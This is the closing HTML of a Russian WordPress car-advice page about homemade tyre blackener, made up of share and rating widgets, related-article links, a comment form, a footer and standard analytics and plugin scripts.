<div class="flat_pm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->
    		 <script>
			var socials_webnavoz_ajaxUrl = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php";
			var id_post = '15999';
		</script>
		<div class="wrap-socials_webnavoz">
			<div class="socials-likebox_webnavoz">
				<span class="likebutton_webnavoz like__link_webnavoz" data-st="1">Отличная статья <span class="count_webnavoz count-js_webnavoz">0</span></span>
			</div>
			<div class="socials-button_webnavoz">
				<div class="b-share_webnavoz">
					<div class="b-share__ico_webnavoz b-share__vk_webnavoz js-share-link_webnavoz" data-uri="http://vk.com/share.php?url=https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami"></div>
					<div class="b-share__ico_webnavoz b-share__fb_webnavoz js-share-link_webnavoz" data-uri="http://www.facebook.com/sharer.php?u=https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami"></div>
					<div class="b-share__ico_webnavoz b-share__ok_webnavoz js-share-link_webnavoz" data-uri="https://connect.ok.ru/offer?url=https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami"></div>
					<div class="b-share__ico_webnavoz b-share__tw_webnavoz js-share-link_webnavoz" data-uri="http://twitter.com/share?text=&amp;url=https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami"></div>
				</div>
			</div>
		</div>
	 					<div class="post-rating">
				<div class="post-rating__title">Помогла статья? Оцените её</div>
				<div class="post-rating__rate"><div id="post-ratings-15999" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="9c60c6d658"><img id="rating_15999_1" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(15999, 1, '1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_15999_2" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(15999, 2, '2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_15999_3" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(15999, 3, '3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_15999_4" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(15999, 4, '4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_15999_5" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(15999, 5, '5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_15999_text"></span><meta itemprop="name" content="Как сделать чернитель резины своими руками" /><meta itemprop="headline" content="Как сделать чернитель резины своими руками" /><meta itemprop="description" content="Такой материал как резина изнашивается, сначала она утрачивает верхнюю часть черного цвета, после чего шина оказывается окрашена в серый цвет. Кроме этого, на резину пагубно влияет пыль, вода, грязь, ..." /><meta itemprop="datePublished" content="2019-05-07T06:14:06+03:00" /><meta itemprop="dateModified" content="2019-05-06T15:20:25+03:00" /><meta itemprop="url" content="https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami" /><meta itemprop="author" content="Manager" /><meta itemprop="mainEntityOfPage" content="https://avtoelektrik-info.ru/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtoelektrik-info.ru/wp-content/uploads/2019/05/87e4359s-1920-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Вся автоэлектрика на одном сайте" /><meta itemprop="url" content="https://avtoelektrik-info.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-15999-loading" class="post-ratings-loading"><img src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
			</div><!-- .post-rating -->
		      [flat_ab id="4"]			<div class='yarpp-related'>
<div class="related">
	<div class="items">
			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1600" height="1000" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/00_nezamerzajka.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/00_nezamerzajka.jpg 1600w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/00_nezamerzajka-300x188.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/00_nezamerzajka-768x480.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/00_nezamerzajka-1024x640.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/mozhno-li-sekonomit-na-nezamerzajke">Можно ли сэкономить на незамерзайке</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/mozhno-li-sekonomit-na-nezamerzajke#more-11064">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1920" height="1275" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/fa5e0e1s-1920.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/fa5e0e1s-1920.jpg 1920w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/fa5e0e1s-1920-300x199.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/fa5e0e1s-1920-768x510.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/fa5e0e1s-1920-1024x680.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/na-chto-obratit-vnimanie-pri-vybore-motornogo-masla">На что обратить внимание при выборе моторного масла</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/na-chto-obratit-vnimanie-pri-vybore-motornogo-masla#more-11122">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1280" height="720" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-9.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-9.jpg 1280w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-9-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-9-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-9-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kak-sdelat-pastu-dlya-ochishheniya-far-v-domashnih-usloviyah">Как сделать пасту для очищения фар в домашних условиях</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kak-sdelat-pastu-dlya-ochishheniya-far-v-domashnih-usloviyah#more-11185">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1024" height="768" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1427109993_36654.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1427109993_36654.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1427109993_36654-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1427109993_36654-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/chto-delat-esli-na-lobovom-stekle-poyavilsya-malenkij-skol-ili-treshhinka">Что делать если на лобовом стекле появился маленький скол или трещинка</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/chto-delat-esli-na-lobovom-stekle-poyavilsya-malenkij-skol-ili-treshhinka#more-11246">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1280" height="960" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/13365702.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/13365702.jpg 1280w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/13365702-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/13365702-768x576.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/13365702-1024x768.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kak-vybrat-pravilnyj-antigel-dlya-diztopliva">Как выбрать правильный антигель для дизтоплива</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kak-vybrat-pravilnyj-antigel-dlya-diztopliva#more-11311">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1920" height="1072" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1433961982_88456.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1433961982_88456.jpg 1920w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1433961982_88456-300x168.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1433961982_88456-768x429.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1433961982_88456-1024x572.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/pochemu-nezhelatelno-pokupat-b-u-avto">Почему нежелательно покупать б/у авто</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/pochemu-nezhelatelno-pokupat-b-u-avto#more-11374">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1920" height="1440" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/probitoe-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/probitoe-01.jpg 1920w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/probitoe-01-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/probitoe-01-768x576.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/probitoe-01-1024x768.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/chto-delat-esli-na-doroge-probilo-koleso">Что делать если на дороге пробило колесо</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/chto-delat-esli-na-doroge-probilo-koleso#more-11439">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1024" height="768" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/big_43343_5.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/big_43343_5.jpeg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/big_43343_5-300x225.jpeg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/big_43343_5-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/chto-budet-esli-nasypat-sahar-v-benzobak">Что будет если насыпать сахар в бензобак</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/chto-budet-esli-nasypat-sahar-v-benzobak#more-11507">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1600" height="800" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/MTR_Lexus_LX_2016_5378-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/MTR_Lexus_LX_2016_5378-1.jpg 1600w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/MTR_Lexus_LX_2016_5378-1-300x150.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/MTR_Lexus_LX_2016_5378-1-768x384.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/MTR_Lexus_LX_2016_5378-1-1024x512.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/v-chem-preimushhestva-aerodinamicheskogo-obvesa">В чем преимущества аэродинамического обвеса</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/v-chem-preimushhestva-aerodinamicheskogo-obvesa#more-11571">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>		</div><!-- .items -->
</div><!-- .related -->
</div>
      [flat_ab id="9"]			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/sovety/kak-sdelat-chernitel-reziny-svoimi-rukami#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://avtoelektrik-info.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='15999' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

														<div class="goods sidebar__section">
				<div class="headline">Нива</div>
				<div class="goods__items">
								<div class="item-goods">

	<div class="item-goods__image"><img width="259" height="194" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/06/загружено-2020-06-20T071525.218.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51.68px"></div></div>
		
			<div class="item-goods__reviews">5 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/osobennosti-elektrotehnicheskogo-ispytatelnogo-oborudovaniya-i-ego-preimushhestva">Особенности электротехнического испытательного оборудования и его преимущества</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">28</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="800" height="600" src="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg 800w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51px"></div></div>
		
			<div class="item-goods__reviews">8 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/90-ustanovka-farkopa-na-shevrole-niva">Самостоятельная установка фаркопа на Шевроле Нива</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">2</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="2000" height="1270" src="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg 2000w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-300x190.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-1024x650.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-600x381.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 68px"></div></div>
		
			<div class="item-goods__reviews">10 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/38-shema-elektroprovodki-niva-shevrole">Схема электропроводки Нива Шевроле: особенности совместного производства</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">1</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->							</div><!-- .goods__items -->
				<div class="goods__all"><a href="https://avtoelektrik-info.ru/category/niva/">Смотреть все отзывы на товары</a></div>
			</div><!-- .goods -->
														<div class="video  sidebar__section">

	<div class="category__head">
		<div class="headline">Мерседес</div>
		<a class="category__all" href="https://avtoelektrik-info.ru/category/mersedes/">Смотреть все</a>
	</div><!-- .category__head -->

	<div class="video__in">

		<div class="video__image"><img width="860" height="448" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/03/MB-Econiс-NG-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/03/MB-Econiс-NG-2.jpg 860w, https://avtoelektrik-info.ru/wp-content/uploads/2021/03/MB-Econiс-NG-2-300x156.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2021/03/MB-Econiс-NG-2-768x400.jpg 768w" sizes="(max-width: 860px) 100vw, 860px" /></div>

		<div class="video__inner">

			<div class="video__title"><a class="video__link" href="https://avtoelektrik-info.ru/mersedes/obzor-musorovozov-s-zadnej-zagruzkoj">Обзор мусоровозов с задней загрузкой</a></div>

			<div class="video__text">Проблема мусора существовала всегда, и это, как говорится, «вечная проблема»: во все времена была, есть ...</div>

		</div><!-- .video__inner -->

	</div><!-- .video__in -->

</div><!-- .video -->
									      <div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"><code title="Код для php">[flat_ab id="2"]</code></div>
		</div><!-- .sidebar__section -->      
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
					avtoelektrik<span>-info.ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – 				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://avtoelektrik-info.ru/docs/">Документы</a></li>
<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://avtoelektrik-info.ru/adv/">Заказать рекламу</a></li>
<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://avtoelektrik-info.ru/calc/">Калькуляторы</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11007"><a href="https://avtoelektrik-info.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11008"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
							<div class="counters">
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21311722, "init", {
        id:21311722,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21311722" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2356226", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2356226;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc"></script>				</div><!-- .counters -->
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				<div class="footer__privacy"><a href="https://avtoelektrik-info.ru/user_agreement/">Политика конфиденциальности</a></div>
			</div><!-- .footer__info -->

			<a class="footer__section  footer__design" href="/" target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->


<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '460', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/avtoelektrik-info.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/jquery.cookie.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/socials_webnavoz.js?ver=1.7'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/avtoelektrik-info.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoelektrik-info.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.88'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/js/scripts.js'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/comment-reply.min.js?ver=5.4.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
